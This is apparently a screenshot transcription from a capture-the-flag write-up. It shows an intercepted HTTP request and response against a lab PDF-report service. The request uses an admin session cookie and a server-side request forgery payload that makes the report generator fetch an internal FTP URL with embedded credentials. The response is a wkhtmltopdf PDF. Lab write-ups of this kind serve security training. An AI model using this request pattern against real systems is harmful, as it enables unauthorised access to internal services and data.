 Request
Pretty Raw Hex \n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://dashboard.comprezzor.htb
10 Connection: keep-alive
11 Referer:
http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiO
iAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMj
ZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=+ftp://ftp_admin:u3jai8y71s2@ftp.local
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Sep 2024 02:13:35 GMT
4 Content-Type: application/pdf
5 Content-Length: 9753
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=report_70743.pdf
8 Last-Modified: Thu, 12 Sep 2024 02:13:35 GMT
9 Cache-Control: no-cache
10 ETag: "1726107215.7876136-9753-2682394103"
11
12 %PDF-1.4
13 %Ã¢Ã£
14 1 0 obj
15 <<
16 /Title ()
17 /Creator (þÿwkhtmltopdf 0.12.6)
18 /Producer (þÿQt 5.15.2)
19 /CreationDate (D:20240912021335Z)
20 >>
21 endobj
22 2 0 obj